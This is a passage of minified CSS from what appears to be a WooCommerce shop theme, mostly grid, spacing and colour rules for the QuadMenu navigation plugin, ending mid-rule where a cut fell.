.variable-items-wrapper .variable-item:not(.radio-variable-item):not(last-child){margin-left:0 !important;margin-right:15px}.ywapo_options_container .ywapo_input_container.ywapo_input_container_labels{margin-bottom:9px}.woo-variation-swatches-stylesheet-enabled .c-product-item .variable-items-wrapper .variable-item:not(.radio-variable-item):not(last-child):nth-child(4n){margin-right:0}.woo-variation-swatches-stylesheet-enabled #itemlist-home .c-product-item .variable-items-wrapper .variable-item:not(.radio-variable-item):not(last-child):nth-child(9){margin-left:15px !important;margin-right:0}}span.red{color:red}ul.accordion li .add-chart-1 table#size-chart td:last-child{text-align:center}#size_chart_content h2#modal1Title,.add-chart-1 #modal1Title{font-size:.85rem}.grid-item.all-port.col-lg-3.col-md-4.col-sm-6.col-6{position:relative !important;height:auto !important;top:0 !important;bottom:0 !important;left:0 !important}@media screen and (max-width: 479px){#news_top_modal .remodal_wraper .blog-article{padding-left:0;padding-right:0}}#quadmenu .quadmenu-navbar-toggle{margin-left:15px;margin-right:15px}#quadmenu .quadmenu-alert+.quadmenu-alert{margin-top:15px}#quadmenu .quadmenu-navbar-header .quadmenu-navbar-brand{padding:0 15px}#quadmenu .quadmenu-navbar-collapse{padding-right:15px;padding-left:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin:30px -30px -30px -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu{margin:0 -30px 0 -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:15px;padding-right:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-is-horizontal li.quadmenu-item-type-column>div>ul{padding-top:15px;padding-bottom:15px}#quadmenu:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul>li.quadmenu-item>.quadmenu-item-content{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-is-horizontal .col-1,#quadmenu.quadmenu-is-horizontal .col-2,#quadmenu.quadmenu-is-horizontal .col-3,#quadmenu.quadmenu-is-horizontal .col-4,#quadmenu.quadmenu-is-horizontal .col-5,#quadmenu.quadmenu-is-horizontal .col-6,#quadmenu.quadmenu-is-horizontal .col-7,#quadmenu.quadmenu-is-horizontal .col-8,#quadmenu.quadmenu-is-horizontal .col-9,#quadmenu.quadmenu-is-horizontal .col-10,#quadmenu.quadmenu-is-horizontal .col-11,#quadmenu.quadmenu-is-horizontal .col-12,#quadmenu.quadmenu-is-horizontal .col,#quadmenu.quadmenu-is-horizontal .col-sm-1,#quadmenu.quadmenu-is-horizontal .col-sm-2,#quadmenu.quadmenu-is-horizontal .col-sm-3,#quadmenu.quadmenu-is-horizontal .col-sm-4,#quadmenu.quadmenu-is-horizontal .col-sm-5,#quadmenu.quadmenu-is-horizontal .col-sm-6,#quadmenu.quadmenu-is-horizontal .col-sm-7,#quadmenu.quadmenu-is-horizontal .col-sm-8,#quadmenu.quadmenu-is-horizontal .col-sm-9,#quadmenu.quadmenu-is-horizontal .col-sm-10,#quadmenu.quadmenu-is-horizontal .col-sm-11,#quadmenu.quadmenu-is-horizontal .col-sm-12,#quadmenu.quadmenu-is-horizontal .col-sm,#quadmenu.quadmenu-is-horizontal .col-md-1,#quadmenu.quadmenu-is-horizontal .col-md-2,#quadmenu.quadmenu-is-horizontal .col-md-3,#quadmenu.quadmenu-is-horizontal .col-md-4,#quadmenu.quadmenu-is-horizontal .col-md-5,#quadmenu.quadmenu-is-horizontal .col-md-6,#quadmenu.quadmenu-is-horizontal .col-md-7,#quadmenu.quadmenu-is-horizontal .col-md-8,#quadmenu.quadmenu-is-horizontal .col-md-9,#quadmenu.quadmenu-is-horizontal .col-md-10,#quadmenu.quadmenu-is-horizontal .col-md-11,#quadmenu.quadmenu-is-horizontal .col-md-12,#quadmenu.quadmenu-is-horizontal .col-md,#quadmenu.quadmenu-is-horizontal .col-lg-1,#quadmenu.quadmenu-is-horizontal .col-lg-2,#quadmenu.quadmenu-is-horizontal .col-lg-3,#quadmenu.quadmenu-is-horizontal .col-lg-4,#quadmenu.quadmenu-is-horizontal .col-lg-5,#quadmenu.quadmenu-is-horizontal .col-lg-6,#quadmenu.quadmenu-is-horizontal .col-lg-7,#quadmenu.quadmenu-is-horizontal .col-lg-8,#quadmenu.quadmenu-is-horizontal .col-lg-9,#quadmenu.quadmenu-is-horizontal .col-lg-10,#quadmenu.quadmenu-is-horizontal .col-lg-11,#quadmenu.quadmenu-is-horizontal .col-lg-12,#quadmenu.quadmenu-is-horizontal .col-lg,#quadmenu.quadmenu-is-horizontal .col-xl-1,#quadmenu.quadmenu-is-horizontal .col-xl-2,#quadmenu.quadmenu-is-horizontal .col-xl-3,#quadmenu.quadmenu-is-horizontal .col-xl-4,#quadmenu.quadmenu-is-horizontal .col-xl-5,#quadmenu.quadmenu-is-horizontal .col-xl-6,#quadmenu.quadmenu-is-horizontal .col-xl-7,#quadmenu.quadmenu-is-horizontal .col-xl-8,#quadmenu.quadmenu-is-horizontal .col-xl-9,#quadmenu.quadmenu-is-horizontal .col-xl-10,#quadmenu.quadmenu-is-horizontal .col-xl-11,#quadmenu.quadmenu-is-horizontal .col-xl-12,#quadmenu.quadmenu-is-horizontal .col-xl{padding-right:15px;padding-left:15px}#quadmenu .quadmenu-row{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}#quadmenu .col-1,#quadmenu .col-2,#quadmenu .col-3,#quadmenu .col-4,#quadmenu .col-5,#quadmenu .col-6,#quadmenu .col-7,#quadmenu .col-8,#quadmenu .col-9,#quadmenu .col-10,#quadmenu .col-11,#quadmenu .col-12,#quadmenu .col,#quadmenu .col-sm-1,#quadmenu .col-sm-2,#quadmenu .col-sm-3,#quadmenu .col-sm-4,#quadmenu .col-sm-5,#quadmenu .col-sm-6,#quadmenu .col-sm-7,#quadmenu .col-sm-8,#quadmenu .col-sm-9,#quadmenu .col-sm-10,#quadmenu .col-sm-11,#quadmenu .col-sm-12,#quadmenu .col-sm,#quadmenu .col-md-1,#quadmenu .col-md-2,#quadmenu .col-md-3,#quadmenu .col-md-4,#quadmenu .col-md-5,#quadmenu .col-md-6,#quadmenu .col-md-7,#quadmenu .col-md-8,#quadmenu .col-md-9,#quadmenu .col-md-10,#quadmenu .col-md-11,#quadmenu .col-md-12,#quadmenu .col-md,#quadmenu .col-lg-1,#quadmenu .col-lg-2,#quadmenu .col-lg-3,#quadmenu .col-lg-4,#quadmenu .col-lg-5,#quadmenu .col-lg-6,#quadmenu .col-lg-7,#quadmenu .col-lg-8,#quadmenu .col-lg-9,#quadmenu .col-lg-10,#quadmenu .col-lg-11,#quadmenu .col-lg-12,#quadmenu .col-lg,#quadmenu .col-xl-1,#quadmenu .col-xl-2,#quadmenu .col-xl-3,#quadmenu .col-xl-4,#quadmenu .col-xl-5,#quadmenu .col-xl-6,#quadmenu .col-xl-7,#quadmenu .col-xl-8,#quadmenu .col-xl-9,#quadmenu .col-xl-10,#quadmenu .col-xl-11,#quadmenu .col-xl-12,#quadmenu .col-xl{position:relative;width:100%;min-height:1px}#quadmenu .col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-1{margin-left:8.333333%}#quadmenu .offset-2{margin-left:16.666667%}#quadmenu .offset-3{margin-left:25%}#quadmenu .offset-4{margin-left:33.333333%}#quadmenu .offset-5{margin-left:41.666667%}#quadmenu .offset-6{margin-left:50%}#quadmenu .offset-7{margin-left:58.333333%}#quadmenu .offset-8{margin-left:66.666667%}#quadmenu .offset-9{margin-left:75%}#quadmenu .offset-10{margin-left:83.333333%}#quadmenu .offset-11{margin-left:91.666667%}@media(min-width: 576px){#quadmenu .col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media(min-width: 768px){#quadmenu .col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-md-0{margin-left:0%}#quadmenu .offset-md-1{margin-left:8.333333%}#quadmenu .offset-md-2{margin-left:16.666667%}#quadmenu .offset-md-3{margin-left:25%}#quadmenu .offset-md-4{margin-left:33.333333%}#quadmenu .offset-md-5{margin-left:41.666667%}#quadmenu .offset-md-6{margin-left:50%}#quadmenu .offset-md-7{margin-left:58.333333%}#quadmenu .offset-md-8{margin-left:66.666667%}#quadmenu .offset-md-9{margin-left:75%}#quadmenu .offset-md-10{margin-left:83.333333%}#quadmenu .offset-md-11{margin-left:91.666667%}}@media(min-width: 992px){#quadmenu .col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-lg-0{margin-left:0%}#quadmenu .offset-lg-1{margin-left:8.333333%}#quadmenu .offset-lg-2{margin-left:16.666667%}#quadmenu .offset-lg-3{margin-left:25%}#quadmenu .offset-lg-4{margin-left:33.333333%}#quadmenu .offset-lg-5{margin-left:41.666667%}#quadmenu .offset-lg-6{margin-left:50%}#quadmenu .offset-lg-7{margin-left:58.333333%}#quadmenu .offset-lg-8{margin-left:66.666667%}#quadmenu .offset-lg-9{margin-left:75%}#quadmenu .offset-lg-10{margin-left:83.333333%}#quadmenu .offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){#quadmenu .col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#quadmenu .offset-xl-0{margin-left:0%}#quadmenu .offset-xl-1{margin-left:8.333333%}#quadmenu .offset-xl-2{margin-left:16.666667%}#quadmenu .offset-xl-3{margin-left:25%}#quadmenu .offset-xl-4{margin-left:33.333333%}#quadmenu .offset-xl-5{margin-left:41.666667%}#quadmenu .offset-xl-6{margin-left:50%}#quadmenu .offset-xl-7{margin-left:58.333333%}#quadmenu .offset-xl-8{margin-left:66.666667%}#quadmenu .offset-xl-9{margin-left:75%}#quadmenu .offset-xl-10{margin-left:83.333333%}#quadmenu .offset-xl-11{margin-left:91.666667%}}#quadmenu .quadmenu-row{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#quadmenu .col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .quadmenu-navbar-toggle{margin-left:15px;margin-right:15px}#quadmenu .quadmenu-alert+.quadmenu-alert{margin-top:15px}#quadmenu .quadmenu-navbar-header .quadmenu-navbar-brand{padding:0 15px}#quadmenu .quadmenu-navbar-collapse{padding-right:15px;padding-left:15px}#quadmenu.quadmenu-is-horizontal [class^=col-],#quadmenu.quadmenu-is-horizontal [class*=" col-"],#quadmenu.quadmenu-is-horizontal col{padding-right:15px;padding-left:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin:30px -30px -30px -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu{margin:0 -30px 0 -30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:15px;padding-right:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item-type-column>div>ul{padding-top:15px;padding-bottom:15px}#quadmenu:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul>li.quadmenu-item>.quadmenu-item-content{padding-left:30px;padding-right:30px}#quadmenu .hidden{display:none !important}#quadmenu.quadmenu-default_theme{background-color:#333;color:#aaa;font-weight:0;font-size:11px;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme.quadmenu-background-gradient{background:linear-gradient(17deg, #333333 0, #000000 90%)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-header .quadmenu-navbar-brand{margin-top:0px;margin-bottom:0px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>a,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>form{font-size:11px;font-weight:0;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>a.quadmenu-has-icon:not(.quadmenu-item-type-icon)>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item>form.quadmenu-has-icon:not(.quadmenu-item-type-icon)>a>.quadmenu-item-content{padding-left:41px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title{font-size:11px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a{font-size:inherit;font-weight:0;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price ins,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating ins,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-price .woocommerce-Price-amount amount,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a .quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-amount amount{font-size:inherit;font-weight:0;font-style:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:60px;line-height:60px}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.js .quadmenu-navbar-nav>li.quadmenu-item{height:60px}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li>a:after,#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li.quadmenu-item-type-search>form:after{margin-left:0px;background-color:rgba(255,255,255,.5)}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li>.quadmenu-dropdown-menu{margin-top:0px}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li .quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab{background-color:rgba(0,0,0,.05)}#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li .quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab:hover,#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li .quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab.open{background-color:rgba(0,0,0,.1)}@media screen and (min-width: 992px)and (max-width: 1201px){#quadmenu .hidden-md{display:none !important}}@media screen and (min-width: 1202px){#quadmenu .hidden-lg{display:none !important}}@media screen and (max-width: 767px){#quadmenu .hidden-xs{display:none !important}}@media screen and (min-width: 1202px){#quadmenu .col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}#quadmenu .col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto}#quadmenu .col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}#quadmenu .col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}#quadmenu .col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}#quadmenu .col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}#quadmenu .col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}#quadmenu .col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}#quadmenu .col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}#quadmenu .col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}#quadmenu .col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}#quadmenu .col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}#quadmenu .col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}#quadmenu .col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media(min-width: 768px)and (max-width: 991px){#quadmenu .hidden-sm{display:none !important}}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme{color:#fff}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand{color:#f1f1f1}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand:hover,#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme .quadmenu-navbar-brand:focus{color:#fff}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top{background-color:rgba(0,0,0,.95)}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top .quadmenu-navbar-brand{color:#f1f1f1}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:60px;line-height:60px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-sticky-top.js .quadmenu-navbar-nav>li.quadmenu-item{height:60px}#quadmenu.quadmenu-default_theme #quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item-type-button>a>.quadmenu-item-content{border-radius:2px 2px 2px 2px}#quadmenu.quadmenu-default_theme 